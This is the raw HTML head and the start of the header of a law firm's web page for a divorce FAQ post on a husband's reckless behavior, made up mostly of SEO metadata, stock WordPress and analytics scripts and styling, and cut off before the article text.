

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leonelawoffices.com/how-will-my-husbands-reckless-behavior-affect-our-divorce/
body_size: 25295
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How will my husband&#039;s reckless behavior affect our divorce? - Leone Law Offices</title>
<meta name="description" content="Additional Info: I thought getting married and having a child would make my husband more responsible.  We even moved from the city to a Boston Metrowest"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.leonelawoffices.com/how-will-my-husbands-reckless-behavior-affect-our-divorce/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How will my husband&#039;s reckless behavior affect our divorce? - Leone Law Offices" />
<meta property="og:description" content="Additional Info: I thought getting married and having a child would make my husband more responsible.  We even moved from the city to a Boston Metrowest" />
<meta property="og:url" content="https://www.leonelawoffices.com/how-will-my-husbands-reckless-behavior-affect-our-divorce/" />
<meta property="og:site_name" content="Leone Law Offices" />
<meta property="article:tag" content="Divorce" />
<meta property="article:tag" content="Family Law" />
<meta property="article:section" content="Articles" />
<meta property="og:updated_time" content="2023-05-27T16:00:35-04:00" />
<meta property="article:published_time" content="2013-02-28T12:32:33-05:00" />
<meta property="article:modified_time" content="2023-05-27T16:00:35-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How will my husband&#039;s reckless behavior affect our divorce? - Leone Law Offices" />
<meta name="twitter:description" content="Additional Info: I thought getting married and having a child would make my husband more responsible.  We even moved from the city to a Boston Metrowest" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Leone Law Offices" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://www.leonelawoffices.com/#organization","name":"Leone Law Offices","url":"https://www.leonelawoffices.com","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://www.leonelawoffices.com/#website","url":"https://www.leonelawoffices.com","name":"Leone Law Offices","publisher":{"@id":"https://www.leonelawoffices.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.leonelawoffices.com/how-will-my-husbands-reckless-behavior-affect-our-divorce/#webpage","url":"https://www.leonelawoffices.com/how-will-my-husbands-reckless-behavior-affect-our-divorce/","name":"How will my husband&#039;s reckless behavior affect our divorce? - Leone Law Offices","datePublished":"2013-02-28T12:32:33-05:00","dateModified":"2023-05-27T16:00:35-04:00","isPartOf":{"@id":"https://www.leonelawoffices.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.leonelawoffices.com/author/leonedev/","name":"Leone Law Offices","url":"https://www.leonelawoffices.com/author/leonedev/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c0189f1da7fcd0e464db1323372a0a8f0aa396e07c689eb7a29ea492a30990cc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c0189f1da7fcd0e464db1323372a0a8f0aa396e07c689eb7a29ea492a30990cc?s=96&amp;d=mm&amp;r=g","caption":"Leone Law Offices","inLanguage":"en-US"},"sameAs":["https://www.leonelawoffices.com"],"worksFor":{"@id":"https://www.leonelawoffices.com/#organization"}},{"@type":"BlogPosting","headline":"How will my husband&#039;s reckless behavior affect our divorce? - Leone Law Offices","datePublished":"2013-02-28T12:32:33-05:00","dateModified":"2023-05-27T16:00:35-04:00","articleSection":"Articles, Divorce FAQ\u2019s","author":{"@id":"https://www.leonelawoffices.com/author/leonedev/","name":"Leone Law Offices"},"publisher":{"@id":"https://www.leonelawoffices.com/#organization"},"description":"Additional Info: I thought getting married and having a child would make my husband more responsible.\u00a0 We even moved from the city to a Boston Metrowest","name":"How will my husband&#039;s reckless behavior affect our divorce? - Leone Law Offices","@id":"https://www.leonelawoffices.com/how-will-my-husbands-reckless-behavior-affect-our-divorce/#richSnippet","isPartOf":{"@id":"https://www.leonelawoffices.com/how-will-my-husbands-reckless-behavior-affect-our-divorce/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.leonelawoffices.com/how-will-my-husbands-reckless-behavior-affect-our-divorce/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Leone Law Offices &raquo; Feed" href="https://www.leonelawoffices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leone Law Offices &raquo; Comments Feed" href="https://www.leonelawoffices.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leone Law Offices &raquo; How will my husband&#8217;s reckless behavior affect our divorce? Comments Feed" href="https://www.leonelawoffices.com/how-will-my-husbands-reckless-behavior-affect-our-divorce/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.leonelawoffices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.leonelawoffices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='attorneyconnect-ai-styles-css' href='https://www.leonelawoffices.com/wp-content/plugins/attorneyconnect-ai/css/attorneyconnect-ai.css?ver=1.0.22' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.leonelawoffices.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.leonelawoffices.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://www.leonelawoffices.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.16.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1695146214' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.leonelawoffices.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-5.css?ver=1695146214' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1695146214' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-7.css?ver=1749310704' media='all' />
<link rel='stylesheet' id='elementor-post-92-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-92.css?ver=1758222742' media='all' />
<link rel='stylesheet' id='elementor-post-114-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-114.css?ver=1748529990' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CWork+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://www.leonelawoffices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.leonelawoffices.com/wp-json/wp/v2/posts/232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.leonelawoffices.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.leonelawoffices.com/?p=232' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.leonelawoffices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leonelawoffices.com%2Fhow-will-my-husbands-reckless-behavior-affect-our-divorce%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.leonelawoffices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leonelawoffices.com%2Fhow-will-my-husbands-reckless-behavior-affect-our-divorce%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-36G2JSFRJL"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-36G2JSFRJL');
		</script>

	<meta name="generator" content="Elementor 3.16.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://www.leonelawoffices.com/wp-content/uploads/2023/05/logo-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.leonelawoffices.com/wp-content/uploads/2023/05/logo-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.leonelawoffices.com/wp-content/uploads/2023/05/logo-icon.png" />
<meta name="msapplication-TileImage" content="https://www.leonelawoffices.com/wp-content/uploads/2023/05/logo-icon.png" />
		<style id="wp-custom-css">
			/* Text on Dark Sections */

.dark-section.pa-box .elementor-icon-box-wrapper {min-height:160px;}
.elementor-button.elementor-slide-button {text-shadow:none;font-size: 1.2em;}

.dark-section.pa-box h3 a:hover {color:#fff;}

.dark-section p, .dark-section li, .dark-section h1, .dark-section h2, .dark-section h3, .dark-section h4, .dark-section h5, .dark-section h6, .dark-section span.elementor-icon-list-text, .dark-section .elementor-cta__description.elementor-cta__content-item {color:#fff!important;}

.dark-section .elementor-widget-container h5 {color: #fff!important;}

/* Search Box */
.elementor-search-form__input {padding:15px!important;}
.elementor-location-header .elementor-search-form__input {padding:5px!important;}

.header-search .elementor-search-form__input {background-color:#005581!important;border-width:0px!important;color:#fff!important;}

/* Tags and Categories */

.tagcloud a {
    display: inline-block;
    margin-right: 2px;
    margin-bottom: 5px;
    padding: 6px 10px;
    font-size: 14px !important;
    border-radius: 1px;
	color:#fff;
    border: 2px solid #A9C9CF;
    background-color: #A9C9CF;
    text-transform: capitalize;
    font-weight: 400;
    letter-spacing: 1px;}

.tagcloud a:hover {
        border: 2px solid #FF8F36
;background-color:#FF8F36;color:#fff!important;}


ul#menu-category-menu,
.elementor-widget-wp-widget-categories ul {list-style: none;
    margin-left: 0;padding-inline-start: 0px;}

ul#menu-category-menu ul  {list-style-type: none!important;padding-inline-start: 20px;}

.elementor-widget-wp-widget-categories h5, .elementor-widget-wp-widget-tag_cloud h5 {display:none}

ul {
    padding-bottom: 20px;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-232 single-format-standard wp-theme-hello-elementor e-lazyload elementor-default elementor-kit-5 elementor-page-114">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header">
						<div class="elementor-element elementor-element-46d766b elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="46d766b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9debd6e elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9debd6e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.leonelawoffices.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=0">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://maps.google.com/maps?ll=42.299719,-71.442599&#038;z=9&#038;t=m&#038;hl=en-US&#038;gl=US&#038;mapclient=embed&#038;q=1101%20Worcester%20Rd%20Framingham%2C%20MA%2001701">

												<span class="elementor-icon-list-icon">
